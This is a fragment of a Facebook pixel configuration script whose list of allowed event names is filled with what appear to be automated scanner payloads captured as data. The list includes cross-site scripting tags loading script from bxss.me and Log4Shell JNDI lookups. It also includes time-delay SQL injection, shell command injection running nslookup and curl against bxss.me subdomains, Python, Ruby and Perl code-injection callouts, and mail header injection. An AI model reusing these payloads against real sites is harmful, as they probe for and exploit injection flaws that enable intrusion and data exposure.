--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1775&h=54-d216e-2&\">\u003C\/script>","PageView9309111","'\"()&\u0025\u003Czzz>\u003CScRiPt >cL9u(9931)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cL9u(9264)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1747.54.d216e${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1742&h=54-d216e-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmyrhtvvvli05adb${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hituaaieayyos.bxss.me\/}","PageView9615433","'\"()&\u0025\u003Czzz>\u003CScRiPt >pYiV(9942)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pYiV(9571)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1728.54.d216e${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvmhyoqhmqr6e1a3${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnqbwloxgkz.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1718&h=54-d216e-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1713.54.d216e${::-.}1${::-.}bxss.me}}","PageView9507421","'\"()&\u0025\u003Czzz>\u003CScRiPt >lBxb(9912)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lBxb(9724)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitclxsnktsuk8b305${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdhqorarxti.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1704&h=54-d216e-2&\">\u003C\/script>","1vZorPb6O","PageView9283599","'\"()&\u0025\u003Czzz>\u003CScRiPt >J47I(9739)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >J47I(9503)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitnmuxhskpre.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitnmuxhskpre.bxss.me\">","http:\/\/hitizkljfgeyt.bxss.me\/","hitizkljfgeyt.bxss.me","'A'.concat(70-3).concat(22*4).concat(104).concat(66).concat(118).concat(90)+(require'socket'\nSocket.gethostbyname('hitcr'+'khhqlgwk7fd5f.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(79).concat(107).concat(72)+(require'socket'\nSocket.gethostbyname('hitge'+'hxgsqfwme9e34.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(97).concat(80).concat(107).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitbs\"+\"ieowoseqe9574.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitjjleivaamm77b50.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjjleivaamm77b50.'+'bxss.me')","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjjleivaamm77b50.'+'bxss.me')+\"","gethostbyname(lc('hitbi'.'efhbfxzia0f51.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(88).chr(103).chr(74)","\".gethostbyname(lc(\"hitvo\".\"oysnsrxlbfa58.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(86).chr(101).chr(67).\"","'.gethostbyname(lc('hitus'.'lvwuyuxv4e817.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(88).chr(103).chr(87).'","PageView'||sleep(27*1000)*kwmxya||'","PageView\"&&sleep(27*1000)*dptlut&&\"","PageView\"||sleep(27*1000)*wvtdxg||\"","PageView'&&sleep(27*1000)*ksiimu&&'","PageView&n901091=v932269","bDJJUjFndnE=","${9999790+9999055}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-6936.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-6935.1769.93116.19979.2\u0040bxss.me","vdPo6vZy: c77HYJGl","zYJ6Xmkm","&(nslookup${IFS}-q${IFS}cname${IFS}hitaayloikhomd5f1c.bxss.me||curl${IFS}hitaayloikhomd5f1c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitaayloikhomd5f1c.bxss.me||curl${IFS}hitaayloikhomd5f1c.bxss.me)&`'",";(nslookup -q=cname hituugddsonwo04311.bxss.me||curl hituugddsonwo04311.bxss.me)|(nslookup -q=cname hituugddsonwo04311.bxss.me||curl hituugddsonwo04311.bxss.me)&(nslookup -q=cname hituugddsonwo04311.bxss.me||curl hituugddsonwo04311.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hiticscszdlgr194dd.bxss.me||curl${IFS}hiticscszdlgr194dd.bxss.me)","`(nslookup -q=cname hitssrcspbdyca5db1.bxss.me||curl hitssrcspbdyca5db1.bxss.me)`","&(nslookup -q=cname hitoinwgxqxpcf5bcc.bxss.me||curl hitoinwgxqxpcf5bcc.bxss.me)&'\\\"`0&(nslookup -q=cname hitoinwgxqxpcf5bcc.bxss.me||curl hitoinwgxqxpcf5bcc.bxss.me)&`'","|(nslookup -q=cname hitdfkbobvfkl514f8.bxss.me||curl hitdfkbobvfkl514f8.bxss.me)","&nslookup -q=cname hitbxtirbtmzaf1e7e.bxss.me&'\\\"`0&nslookup -q=cname hitbxtirbtmzaf1e7e.bxss.me&`'","$(nslookup -q=cname hitphnzfurbcu3934f.bxss.me||curl hitphnzfurbcu3934f.bxss.me)","|echo ifllwu$()\\ ctnlvw\\nz^xyu||a #' |echo ifllwu$()\\ ctnlvw\\nz^xyu||a #|\" |echo ifllwu$()\\ ctnlvw\\nz^xyu||a #","&echo ttnuxw$()\\ nkzxov\\nz^xyu||a #' &echo ttnuxw$()\\ nkzxov\\nz^xyu||a #|\" &echo ttnuxw$()\\ nkzxov\\nz^xyu||a #","(nslookup -q=cname hitpuqndvrsap0e9fc.bxss.me||curl hitpuqndvrsap0e9fc.bxss.me))","echo ibstxy$()\\ nckdyk\\nz^xyu||a #' &echo ibstxy$()\\ nckdyk\\nz^xyu||a #|\" &echo ibstxy$()\\ nckdyk\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-6926&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9129046*9636683)+\"","response.write(9129046*9636683)","'+response.write(9129046*9636683)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-6917.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgsvjvzvxedcdea2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitldmqapgiwg.bxss.me\/}","PageViewJnMO3I1F')) OR 829=(SELECT 829 FROM PG_SLEEP(15))--","\u0040\u0040LAWo6","PageViewDQ57JHMp') OR 630=(SELECT 630 FROM PG_SLEEP(15))--","PageViewLVxpdBW9' OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewEUAfdazU'; waitfor delay '0:0:15' --","PageView9428729","'\"()&\u0025\u003Czzz>\u003CScRiPt >uGP6(9823)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uGP6(9286)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hithkeldidrnc.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hithkeldidrnc.bxss.me\">","http:\/\/hitofnxtjdjvn.bxss.me\/","hitofnxtjdjvn.bxss.me","'A'.concat(70-3).concat(22*4).concat(121).concat(75).concat(119).concat(87)+(require'socket'\nSocket.gethostbyname('hitzl'+'zrufvuiz9b842.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(113).concat(73)+(require'socket'\nSocket.gethostbyname('hitkv'+'vuvoiaqu3e9f6.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(71).concat(121).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hiteb\"+\"oolsmmkw837af.bxss.me.\")[3].to_s)+\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitugrypkmhlx47cb5.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitugrypkmhlx47cb5.'+'bxss.me')","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitugrypkmhlx47cb5.\"+\"bxss.me\")+'","gethostbyname(lc('hitxf'.'ajyjwcrndc990.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(75).chr(119).chr(86)","\".gethostbyname(lc(\"hitfh\".\"wzokdukyefa85.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(73).chr(117).chr(68).\"","'.gethostbyname(lc('hitpl'.'nssjbxmu3611d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(81).chr(100).chr(68).'","PageView\"||sleep(27*1000)*jtxrja||\"","PageView'&&sleep(27*1000)*wnxnir&&'","PageView'||sleep(27*1000)*dppdhr||'","PageView\"&&sleep(27*1000)*toomaj&&\"","PageView&n954642=v914382","bXBKaDZRNGs=","${9999596+9999166}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-6615.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-6614.1769.93116.19979.2\u0040bxss.me","nXd5St5M: USG88DRc","QV5DNOgK","&(nslookup${IFS}-q${IFS}cname${IFS}hitzbcilxeqod9e07f.bxss.me||curl${IFS}hitzbcilxeqod9e07f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzbcilxeqod9e07f.bxss.me||curl${IFS}hitzbcilxeqod9e07f.bxss.me)&`'",";(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)|(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)&(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitnybcsxdson2842c.bxss.me||curl${IFS}hitnybcsxdson2842c.bxss.me)","&echo qcfudj$()\\ wosnii\\nz^xyu||a #' &echo qcfudj$()\\ wosnii\\nz^xyu||a #|\" &echo qcfudj$()\\ wosnii\\nz^xyu||a #","`(nslookup -q=cname hitermsdufghl33d23.bxss.me||curl hitermsdufghl33d23.bxss.me)`","|(nslookup -q=cname hityttjwmtyjv84374.bxss.me||curl hityttjwmtyjv84374.bxss.me)","&(nslookup -q=cname hitjpoiwjvnke2a806.bxss.me||curl hitjpoiwjvnke2a806.bxss.me)&'\\\"`0&(nslookup -q=cname hitjpoiwjvnke2a806.bxss.me||curl hitjpoiwjvnke2a806.bxss.me)&`'","(nslookup -q=cname hitzcbvslwmga9d9ae.bxss.me||curl hitzcbvslwmga9d9ae.bxss.me))","|echo keipbt$()\\ xfiqox\\nz^xyu||a #' |echo keipbt$()\\ xfiqox\\nz^xyu||a #|\" |echo keipbt$()\\ xfiqox\\nz^xyu||a #","&nslookup -q=cname hitluhqzzuioq12804.bxss.me&'\\\"`0&nslookup -q=cname hitluhqzzuioq12804.bxss.me&`'","$(nslookup -q=cname hitkfngfixctw3a6b2.bxss.me||curl hitkfngfixctw3a6b2.bxss.me)","echo epgere$()\\ zvolli\\nz^xyu||a #' &echo epgere$()\\ zvolli\\nz^xyu||a #|\" &echo epgere$()\\ zvolli\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-6605&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9163260*9308005)+\"","'+response.write(9163260*9308005)+'","response.write(9163260*9308005)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-6596.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitplzmsftyko8a0b4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlicthzeetn.bxss.me\/}","\u0040\u0040xdnka","PageViewm1hgAmuU') OR 413=(SELECT 413 FROM PG_SLEEP(15))--","PageView6Ku3VuYU')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewAubtJjOJ' OR 891=(SELECT 891 FROM PG_SLEEP(15))--","PageViewopXcYQbc'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >YkgP(9473)\u003C\/ScRiPt>","PageView9395061","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YkgP(9941)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitdtgbuppnsj.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitdtgbuppnsj.bxss.me\">","http:\/\/hitjxxifyapzm.bxss.me\/","hitjxxifyapzm.bxss.me","'A'.concat(70-3).concat(22*4).concat(104).concat(70).concat(111).concat(81)+(require'socket'\nSocket.gethostbyname('hitqu'+'gzrhtsbu146f8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(87).concat(99).concat(71)+(require'socket'\nSocket.gethostbyname('hitsi'+'nihfylgr3072b.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(84).concat(102).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitap\"+\"pjaoptsnd9b5d.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitdtrmugteqma3125.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')","gethostbyname(lc('hitxr'.'xbpxwhfy886e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(67).chr(112).chr(80)","'.gethostbyname(lc('hitug'.'wuiazhjrdf578.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(81).chr(104).chr(82).'","\".gethostbyname(lc(\"hitij\".\"vormetyy4f1e3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(66).chr(119).chr(76).\"","PageView\"||sleep(27*1000)*urritk||\"","PageView'||sleep(27*1000)*qmvicm||'","PageView\"&&sleep(27*1000)*rtzcbq&&\"","PageView'&&sleep(27*1000)*zpzvon&&'","PageView&n933859=v942275","OVZGMVN6Q3g=","${10000352+10000317}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-5726.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-5725.1769.93116.19979.2\u0040bxss.me","WStXOWsC","IVD19ILn: 119nYvZA","|(nslookup${IFS}-q${IFS}cname${IFS}hithuevwjtqwr45e0c.bxss.me||curl${IFS}hithuevwjtqwr45e0c.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&`'",";(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)|(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)&(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)","`(nslookup -q=cname hitnngzpdjgewdc79a.bxss.me||curl hitnngzpdjgewdc79a.bxss.me)`","|(nslookup -q=cname hitqyxzlnuaxca6208.bxss.me||curl hitqyxzlnuaxca6208.bxss.me)","&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&'\\\"`0&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&`'","$(nslookup -q=cname hitjnqytktceme08f7.bxss.me||curl hitjnqytktceme08f7.bxss.me)","(nslookup -q=cname hittirgbfspjha7e9c.bxss.me||curl hittirgbfspjha7e9c.bxss.me))","&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&'\\\"`0&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&`'","|echo ibpefz$()\\ eaugyo\\nz^xyu||a #' |echo ibpefz$()\\ eaugyo\\nz^xyu||a #|\" |echo ibpefz$()\\ eaugyo\\nz^xyu||a #","echo wejhbm$()\\ lfzjql\\nz^xyu||a #' &echo wejhbm$()\\ lfzjql\\nz^xyu||a #|\" &echo wejhbm$()\\ lfzjql\\nz^xyu||a #","&echo nicuxb$()\\ johpfh\\nz^xyu||a #' &echo nicuxb$()\\ johpfh\\nz^xyu||a #|\" &echo nicuxb$()\\ johpfh\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-5716&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9889692*9103662)+\"","'+response.write(9889692*9103662)+'","response.write(9889692*9103662)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-5707.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdufprrhsjjf91c2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteuzxtieujc.bxss.me\/}","\u0040\u0040K9z4z","PageViewkYz3zibE')) OR 146=(SELECT 146 FROM PG_SLEEP(15))--","PageViewtPesGFgz') OR 611=(SELECT 611 FROM PG_SLEEP(15))--","PageViewSCevXBAC' OR 713=(SELECT 713 FROM PG_SLEEP(15))--","PageViewSLlR8c7S'; waitfor delay '0:0:15' --","PageView9022011","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9458)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9870)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitfmpaxfpnat.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitfmpaxfpnat.bxss.me\">","hitpbrdvokbas.bxss.me","http:\/\/hitpbrdvokbas.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(118).concat(71).concat(118).concat(67)+(require'socket'\nSocket.gethostbyname('hitul'+'rjnjrljjec71a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(102).concat(88).concat(103).concat(78)+(require'socket'\nSocket.gethostbyname('hitpb'+'dzivhvzsd335e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(84).concat(109).concat(71)+(require\"socket\"\nSocket.gethostbyname(\"hitpe\"+\"mbfjrdttd9bd7.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitxqzlmybcpea25b6.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')","gethostbyname(lc('hitea'.'rexrufel7d666.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(76).chr(98).chr(79)","\".gethostbyname(lc(\"hituf\".\"wfiohuaja22b8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(88).chr(102).chr(83).\"","'.gethostbyname(lc('hittp'.'vwboqoga3ac90.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(66).chr(101).chr(68).'","PageView\"&&sleep(27*1000)*ozbiyl&&\"","PageView'||sleep(27*1000)*wedqhr||'","PageView\"||sleep(27*1000)*qdkrbh||\"","PageView'&&sleep(27*1000)*rsdauh&&'","PageView&n943978=v940447","RllDWlNQcTM=","${9999843+9999617}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-4698.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-4697.1769.93116.19979.2\u0040bxss.me","iMhHEzO1","E7DWwwXx: 6flHLxLk","&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&`'","`(nslookup -q=cname hitlwmxkjhgeia9c60.bxss.me||curl hitlwmxkjhgeia9c60.bxss.me)`","|(nslookup${IFS}-q${IFS}cname${IFS}hitsuiesbtolq2fa5e.bxss.me||curl${IFS}hitsuiesbtolq2fa5e.bxss.me)",";(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)|(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)&(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)","&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&'\\\"`0&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&`'","|(nslookup -q=cname hitywtgsfddjn83cf1.bxss.me||curl hitywtgsfddjn83cf1.bxss.me)","$(nslookup -q=cname hiteedskqmfsz601cf.bxss.me||curl hiteedskqmfsz601cf.bxss.me)","(nslookup -q=cname hitpqpkxklojr2b45f.bxss.me||curl hitpqpkxklojr2b45f.bxss.me))","&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&'\\\"`0&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&`'","|echo vqtxft$()\\ dwfnty\\nz^xyu||a #' |echo vqtxft$()\\ dwfnty\\nz^xyu||a #|\" |echo vqtxft$()\\ dwfnty\\nz^xyu||a #","&echo puzela$()\\ rsycfi\\nz^xyu||a #' &echo puzela$()\\ rsycfi\\nz^xyu||a #|\" &echo puzela$()\\ rsycfi\\nz^xyu||a #","echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #' &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #|\" &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-4688&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9458511*9816775)+\"","'+response.write(9458511*9816775)+'","response.write(9458511*9816775)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-4679.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjxwpogwssd14c20${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitsugosxhaqs.bxss.me\/}","\u0040\u0040oGpm8","PageViewTR6lYCP4')) OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageViewOqwwBvQG') OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewyFEwmnR4' OR 578=(SELECT 578 FROM PG_SLEEP(15))--","PageView2BvFLBEp'; waitfor delay '0:0:15' --","PageView9956269","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9854)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9500)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hithfntedwibz.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hithfntedwibz.bxss.me\">","hitvkzpwmlsfk.bxss.me","http:\/\/hitvkzpwmlsfk.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(105).concat(87).concat(103).concat(79)+(require'socket'\nSocket.gethostbyname('hitcq'+'lxjbfqff504fd.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(109).concat(74).concat(118).concat(72)+(require'socket'\nSocket.gethostbyname('hitih'+'xjruutdl6ebf8.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(81).concat(97).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitfa\"+\"ntobzodpca8ca.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitnaexgrqhhp09bd7.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')","PageViewd20c99a892PageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9676)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9901)\u003C\/ScRiPt>","PageView9440532","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitciengfkclu.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitciengfkclu.bxss.me\">","hiteaymfydnwh.bxss.me","http:\/\/hiteaymfydnwh.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(121).concat(84).concat(105).concat(90)+(require'socket'\nSocket.gethostbyname('hitvy'+'tvxjogic08b41.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(71).concat(114).concat(82)+(require'socket'\nSocket.gethostbyname('hitgy'+'qoqjfboqd44c8.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(67).concat(105).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitxo\"+\"ahohzwrl8c694.bxss.me.\")[3].to_s)+\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitygxgxsykgle54b2.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')","\".gethostbyname(lc(\"hitwl\".\"isnixwhw23ff9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(97).chr(90).chr(98).chr(73).\"","gethostbyname(lc('hitil'.'uptatmls22d50.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(70).chr(117).chr(87)","'.gethostbyname(lc('hittz'.'gulwrndg5fcdd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(69).chr(118).chr(86).'","PageView\"||sleep(27*1000)*ftwpik||\"","PageView\"&&sleep(27*1000)*wquafx&&\"","PageView'||sleep(27*1000)*ewdvdm||'","PageView'&&sleep(27*1000)*bfceai&&'","PageView&n953361=v974137","UmxFUVJhWUY=","${10000423+10000076}"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("596129790477354", "EventValidation", true);
config.set("596129790477354", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("596129790477354", "ProtectedDataMode", true);
